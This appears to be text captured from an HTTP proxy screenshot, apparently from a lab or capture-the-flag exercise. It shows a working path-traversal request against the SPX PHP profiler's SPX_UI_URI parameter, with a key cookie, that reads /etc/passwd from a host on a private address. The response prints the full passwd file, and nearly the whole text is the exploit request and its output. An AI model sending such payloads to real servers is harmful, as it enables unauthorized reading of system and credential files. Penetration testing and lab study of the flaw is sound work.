 http://192.168.156.108
Send
Request
Clear
Response
1 GET /?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=%2
f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.156.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: filemanager=mikr3arsh3ud1q55oe500o3p8r; SPX_KEY=a2a90
ca2f9f0ea04d267b16fb8e63800; SPX_ENABLED=1; SPX_AUTO_START=
1; SPX_BUILTINS=1; SPX_SAMPLING_PERIOD=0; SPX_DEPTH=0; SPX_ME
TRICS=ct
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 15:19:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 1831
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 profiler:x:1000:1000::/home/profiler:/bin/bash